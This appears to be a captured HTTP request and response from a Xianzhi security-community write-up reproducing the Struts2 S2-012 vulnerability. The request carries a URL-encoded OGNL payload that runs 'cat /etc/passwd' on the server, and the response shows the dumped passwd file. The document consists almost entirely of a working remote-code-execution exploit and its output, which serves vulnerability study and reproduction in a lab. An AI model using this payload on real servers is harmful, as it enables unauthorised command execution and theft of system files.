 Raw Params Headers Hex
GET
/S2-012/user.action?name=%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%
61%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%61
%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%63%61%74%22%2c%20%2
2%2f%65%74%63%2f%70%61%73%73%77%64%22%7d%29%29%2e%72%65%64%69%72%65%63%74%
45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%75%65%29%2e%73%74%61%72%74%28%29
%2c%23%62%3d%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%2
3%63%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%
6d%52%65%61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69
%6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23%65%3d%6
e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61%64%28%23%
65%29%2c%23%66%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f%6d%2e%6f
%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%64%69%73%70%61%7
4%63%68%65%72%2e%48%74%74%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%
22%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e
%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%28%23%65%2
9%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%73%68%28%29%
2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d
HTTP/1.1
Host: 192.168.95.128:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: JSESSIONID=1F9EDC705B3D23EECC4721B1B8508336
Connection: close
Raw Headers Hex
HTTP/1.1 200
Date: Mon, 11 Mar 2019 05:12:32 GMT
Connection: close
Content-Length: 50001
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
先知社区